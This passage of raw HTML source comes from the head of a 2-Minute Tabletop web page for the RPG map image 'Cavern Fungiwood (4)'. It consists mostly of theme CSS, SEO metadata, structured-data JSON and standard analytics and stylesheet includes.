.tcb-button-link{border-bottom: 1px dotted var(--tcb-skin-color-0) !important;border-radius: 0px !important;overflow: hidden !important;border-top: medium !important;border-right: medium !important;border-left: medium !important;border-image: initial !important;--tve-applied-border: none !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"]:hover{--tve-border-radius: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box [data-css="tve-u-177d373ff84"]{min-height: 30px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff85"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7c"]{font-size: 15px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff86"]{font-size: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff87"]{--tve-border-width: 1px;border: medium !important;--tve-applied-border: none !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6d"] img{box-shadow: none;--tve-applied-box-shadow: none;}.thrive-section-872102 [data-css="tve-u-177d374acf4"]{font-weight: var(--g-regular-weight,normal) !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d374acf4"]{color: var(--tcb-skin-color-0) !important;--tcb-applied-color: var$(--tcb-skin-color-0) !important;--tve-applied-color: var$(--tcb-skin-color-0) !important;text-transform: uppercase !important;font-size: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d374e5ab"]{--tve-border-radius: 0px;max-width: 400px;--tve-applied-max-width: 400px !important;}.thrive-section-872102 [data-css="tve-u-177d374e5ab"] .tcb-button-link{border-radius: 0px;overflow: hidden;border: 1px solid var(--tcb-skin-color-10);--tve-applied-border: 1px solid var$(--tcb-skin-color-10);background-color: rgba(255,255,255,0) !important;--background-color: rgba(255,255,255,0) !important;--tve-applied-background-color: rgba(255,255,255,0) !important;}.thrive-section-872102 [data-css="tve-u-177d37584d8"]{border-top: medium;padding-top: 30px !important;padding-bottom: 30px !important;}.thrive-section-872102 [data-css="tve-u-177d379511a"]{max-width: 1080px;}.thrive-section-872102 [data-css="tve-u-177d379c8b5"]{padding-top: 0px !important;padding-bottom: 15px !important;margin-top: -10px !important;}.thrive-section-872102 [data-css="tve-u-177d37a17a5"]{background-image: linear-gradient(rgb(241,241,241),rgb(241,241,241)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(241,241,241),rgb(241,241,241)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-2),var$(--tcb-color-2)) !important;}.thrive-section-872102 [data-css="tve-u-177d37a2ca3"]{position: relative;padding: 0px !important;border-left: medium !important;margin-bottom: 10px !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;}.thrive-section-872102 [data-css="tve-u-177da06cef6"]{margin-top: 0px;width: 100% !important;max-width: none !important;}.thrive-section-872102 [data-css="tve-u-17563088597"] .tve_image_frame{height: 100%;}:not(#tve) .thrive-section-872102 .comment-form-reply-title{padding-top: 30px !important;margin-top: 0px !important;}.thrive-section-872102 .section-background{background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;background-color: rgb(255,255,255) !important;--background-color: rgb(255,255,255) !important;--tve-applied-background-color: var$(--tcb-color-3) !important;border: medium;--tve-border-width: 18px;--tve-applied-border: none;}:not(#tve) .thrive-section-872102 [data-css="tve-u-18dc56813c9"]{padding-top: 30px !important;margin-top: 0px !important;}.thrive-section-872102 [data-css="tve-u-190cef1b3a9"]{overflow: visible;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}.thrive-section-872101 .section-background{background-color: rgba(255,255,255,0) !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;--background-color: rgba(255,255,255,0) !important;--tve-applied-background-color: rgba(255,255,255,0) !important;}.thrive-section-872101 .section-content{padding: 0px !important;min-height: 100px !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"]{flex-wrap: wrap !important;padding-top: 0px !important;padding-bottom: 0px !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"] > .tcb-flex-col{flex-basis: 176px !important;}.thrive-section-872101 [data-css="tve-u-177a14944ae"]{margin-top: 0px !important;margin-bottom: 0px !important;}.thrive-section-872101 [data-css="tve-u-177a14c4ad1"]{border: medium !important;--tve-applied-border: none !important;}.thrive-section-872101 [data-css="tve-u-177aed99a94"]{margin: 0px 0px 30px !important;padding: 0px !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aedc3ff4"]{--g-regular-weight: 400;--g-bold-weight: 500;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.5em !important;font-style: normal !important;font-size: inherit !important;font-family: inherit !important;--eff-color: rgb(0,0,0) !important;--eff-faded: rgba(0,0,0,0.6) !important;--eff-ensure-contrast: rgba(0,0,0,0.6) !important;--eff-ensure-contrast-complement: rgba(0,0,0,0.6) !important;box-shadow: none !important;border-bottom: medium !important;background: none !important;text-decoration: none !important;animation: 0s ease 0s 1 normal none running none !important;transition: none 0s ease 0s !important;padding-left: 0px !important;--eff: none !important;--tve-applied-box-shadow: none !important;color: var(--tcb-skin-color-0) !important;--tve-applied-color: var$(--tcb-skin-color-0) !important;--tve-applied-background-color: initial !important;}.thrive-section-872101 [data-css="tve-u-177aedc6a53"]{font-family: Roboto !important;font-weight: 400 !important;}.thrive-section-872101 [data-css="tve-u-177aedcc961"]{padding: 0px !important;margin: 15px 0px -10px !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aedd608c"]{font-weight: var(--g-regular-weight,normal) !important;color: rgb(80,86,91) !important;--tcb-applied-color: var$(--tcb-color-1) !important;--tve-applied-color: var$(--tcb-color-1) !important;font-size: 16px !important;font-style: normal !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aedc6a53"]{color: rgb(35,40,45) !important;--tcb-applied-color: var$(--tcb-color-0) !important;--tve-applied-color: var$(--tcb-color-0) !important;}.thrive-section-872101 [data-css="tve-u-177aeddbc65"]{padding: 20px 25px 0px !important;margin: 0px !important;border: 1px solid var(--tcb-skin-color-14) !important;--tve-applied-border: 1px solid var$(--tcb-skin-color-14) !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aede0201"]{line-height: 1.7em !important;font-size: 15px !important;color: rgb(35,40,45) !important;--tcb-applied-color: var$(--tcb-color-0) !important;--tve-applied-color: var$(--tcb-color-0) !important;}:not(#tve) .thrive-section-872101 [data-css="tve-u-177aedc3ff4"]:hover{text-decoration: none !important;background: none !important;box-shadow: none !important;--tve-applied-box-shadow: none !important;}.thrive-section-872101 [data-css="tve-u-177af19c496"]{width: 100px;--tve-alignment: center;float: none;display: block;z-index: 3;position: relative;border: medium;--tve-applied-border: none;margin: 0px auto !important;padding: 0px !important;}.thrive-section-872101 [data-css="tve-u-177af33faed"]{width: 125px;--tve-alignment: center;float: none;margin: 0px auto !important;}.thrive-section-872101 [data-css="tve-u-177d38cb9d9"]{width: 120px;--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrive-section-872101 [data-css="tve-u-177d42f7081"]{width: 125px;--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;margin-top: 0px !important;}.thrive-section-872101 [data-css="tve-u-179a1e09368"]{margin: -20px auto 20px !important;width: 170px;--tve-alignment: center;float: none;}.thrive-section-872101 [data-css="tve-u-18244af408c"]{width: 150px;margin: -30px auto 30px !important;--tve-alignment: center;float: none;}.thrive-section-872101 [data-css="tve-u-18d917f5bcd"]{margin: 0px auto -30px !important;--tve-alignment: center;float: none;width: 150px;}}@media (max-width: 1023px){:not(#layout) .tve-theme-872121 .main-container{flex-wrap: wrap;}:not(#layout) .tve-theme-872121 .main-container div.main-columns-separator{width: 100%;}.tve-theme-872121 .bottom-section .section-content{padding-left: 40px !important;padding-right: 40px !important;}.tve-theme-872121 .main-container{padding: 0px 20px 20px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.thrive-section-1526234 .section-content{padding-left: 40px !important;padding-right: 40px !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf span{letter-spacing: var(--tve-letter-spacing,1px) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf{--tve-letter-spacing: 1px;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path a{letter-spacing: var(--tve-letter-spacing,1px) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path{--tve-letter-spacing: 1px;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.thrive-section-872102 .section-content{padding: 0px 20px 20px !important;}.thrive-section-872102 [data-css="tve-u-16f7ae38df2"]{padding-left: 0px !important;padding-right: 0px !important;margin-bottom: 40px !important;}.thrive-section-872102 [data-css="tve-u-17563088596"]{max-width: 31.8%;}.thrive-section-872102 [data-css="tve-u-17563088599"]{max-width: 68.2%;}.thrive-section-872102 .comment-form .comment-form-submit{max-width: 26%;width: 26%;}.thrive-section-872102 [data-css="tve-u-17563088595"]{padding: 0px !important;}.thrive-section-872102 [data-css="tve-u-177af4baebd"]{padding-left: 0px !important;padding-right: 0px !important;margin-bottom: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"]{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper{width: calc(50% - 7.5px);padding: 0px;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6c"]{line-height: 0.7em !important;}.thrive-section-872102 [data-css="tve-u-177d37a2ca3"]{padding-left: 0px !important;padding-right: 0px !important;margin-bottom: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d379c8b5"]{padding-left: 40px !important;padding-right: 40px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6b"]{margin-top: -10px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.thrive-section-872101 .section-content{padding-left: 0px !important;padding-right: 0px !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"]{flex-wrap: nowrap !important;}.thrive-section-872101 [data-css="tve-u-177a14bed2f"]{--tve-border-width: 0px;border: medium !important;--tve-applied-border: none !important;}.thrive-section-872101 [data-css="tve-u-177aed99a94"]{padding: 15px 0px 0px !important;}}@media (max-width: 767px){.tve-theme-872121 .bottom-section .section-content{padding: 20px !important;}.tve-theme-872121 .main-container{padding: 0px 20px 20px !important;}.tve-theme-872121 #content{padding-top: 10px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.thrive-section-1526234 .section-content{padding-left: 20px !important;padding-right: 20px !important;padding-top: 0px !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path{font-size: 10px;--tve-font-size: 14px;--tve-line-height: 1em;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-text-transform: none;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf{font-size: 10px;--tve-font-size: 12px;--tve-line-height: 2em;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path a{--tcb-applied-color: var$(--tcb-color-1);font-size: var(--tve-font-size,14px) !important;line-height: var(--tve-line-height,1em) !important;color: var(--tve-color,rgb(80,86,91)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-1)) !important;text-transform: var(--tve-text-transform,none) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf span{max-width: 44ch;font-size: var(--tve-font-size,12px) !important;line-height: var(--tve-line-height,2em) !important;}:not(#tve) .thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-separator{margin-left: 1px;margin-right: 1px;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.thrive-section-872102 .section-content{padding: 0px !important;}.thrive-section-872102 [data-css="tve-u-16f7ae38df2"]{padding: 0px !important;margin-bottom: 10px !important;}.thrive-section-872102 [data-css="tve-u-17563088594"]{text-align: center;}.thrive-section-872102 [data-css="tve-u-17563088595"]{padding: 15px !important;}.thrive-section-872102 .comment-form .comment-form-submit{max-width: 64%;width: 64%;margin-bottom: 20px !important;}.thrive-section-872102{min-width: 1px;}.thrive-section-872102 [data-css="tve-u-177af4baebd"]{padding-left: 20px !important;padding-right: 20px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper{width: calc(100% + 0px);padding: 0px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff74"]{flex-wrap: nowrap !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"]{padding: 0px;margin-top: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6e"]{margin-bottom: 15px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6d"]{margin-top: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d37a2ca3"]{padding-left: 20px !important;padding-right: 20px !important;}.thrive-section-872102 [data-css="tve-u-177d379c8b5"]{padding-left: 20px !important;padding-right: 20px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.thrive-section-872101 .section-content{padding: 20px 10px !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"]{flex-wrap: wrap !important;}.thrive-section-872101 [data-css="tve-u-177a1493214"] > .tcb-flex-col{flex-basis: 176px !important;}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="2dkemF_U56Of8WGnjyk9m-R_mNDYs3-K2Gpk1FhPfWg" />
<meta name="p:domain_verify" content="70c666efa7f3eed45021eb29c1c1420f" />
<script>window._wca = window._wca || [];</script>

	<title>Cavern Fungiwood (4) | 2-Minute Tabletop</title>
	<link rel="canonical" href="https://2minutetabletop.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cavern Fungiwood (4) | 2-Minute Tabletop" />
	<meta property="og:url" content="https://2minutetabletop.com/" />
	<meta property="og:site_name" content="2-Minute Tabletop" />
	<meta property="article:publisher" content="https://facebook.com/2minutetabletop/" />
	<meta property="og:image" content="https://2minutetabletop.com" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="555" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2minutetabletop" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2minutetabletop.com/","url":"https://2minutetabletop.com/","name":"Cavern Fungiwood (4) | 2-Minute Tabletop","isPartOf":{"@id":"https://2minutetabletop.com/#website"},"primaryImageOfPage":{"@id":"https://2minutetabletop.com/#primaryimage"},"image":{"@id":"https://2minutetabletop.com/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2016/05/Cavern-Fungiwood-4.jpg?fit=800%2C555&ssl=1","datePublished":"2016-05-27T06:58:25+00:00","breadcrumb":{"@id":"https://2minutetabletop.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2minutetabletop.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2minutetabletop.com/#primaryimage","url":"https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2016/05/Cavern-Fungiwood-4.jpg?fit=800%2C555&ssl=1","contentUrl":"https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2016/05/Cavern-Fungiwood-4.jpg?fit=800%2C555&ssl=1","width":800,"height":555},{"@type":"BreadcrumbList","@id":"https://2minutetabletop.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2minutetabletop.com/"},{"@type":"ListItem","position":2,"name":"Cavern Fungiwood","item":"https://2minutetabletop.com/product/cavern-fungiwood/"},{"@type":"ListItem","position":3,"name":"Cavern Fungiwood (4)"}]},{"@type":"WebSite","@id":"https://2minutetabletop.com/#website","url":"https://2minutetabletop.com/","name":"2-Minute Tabletop","description":"Digital &amp; Printable RPG Maps &amp; Assets","publisher":{"@id":"https://2minutetabletop.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2minutetabletop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2minutetabletop.com/#organization","name":"2-Minute Tabletop","url":"https://2minutetabletop.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2minutetabletop.com/#/schema/logo/image/","url":"https://2minutetabletop.com/wp-content/uploads/2018/07/Logo-Alt-dark-background.jpg","contentUrl":"https://2minutetabletop.com/wp-content/uploads/2018/07/Logo-Alt-dark-background.jpg","width":1080,"height":1080,"caption":"2-Minute Tabletop"},"image":{"@id":"https://2minutetabletop.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/2minutetabletop/","https://x.com/2minutetabletop","https://instagram.com/2minutetabletop/","https://www.linkedin.com/company/74975676/","https://pinterest.com/2minutetabletop/","https://youtube.com/2minutetabletop"]}]}</script>


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="2-Minute Tabletop &raquo; Feed" href="https://2minutetabletop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="2-Minute Tabletop &raquo; Comments Feed" href="https://2minutetabletop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2-Minute Tabletop &raquo; Cavern Fungiwood (4) Comments Feed" href="https://2minutetabletop.com/?attachment_id=5947/feed/" />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'LetterpressText-Bold';
	font-weight: 700;
	font-display: auto;
	font-fallback: "Roboto Slab", Arial, Serif;
	src: url('https://2minutetabletop.com/wp-content/uploads/2022/05/font.woff2') format('woff2'),
		url('https://2minutetabletop.com/wp-content/uploads/2022/05/font.woff') format('woff');
}
@font-face {
	font-family: 'LetterpressText-Bold';
	font-weight: 700;
	font-display: auto;
	font-fallback: "Roboto Slab", Arial, Serif;
	src: url('https://2minutetabletop.com/wp-content/uploads/2022/05/font.woff2') format('woff2'),
		url('https://2minutetabletop.com/wp-content/uploads/2022/05/font.woff') format('woff');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='betterdocs-blocks-category-slate-layout-css' href='https://2minutetabletop.com/wp-content/plugins/betterdocs/assets/blocks/category-slate-layout/default.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wps-selectize-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 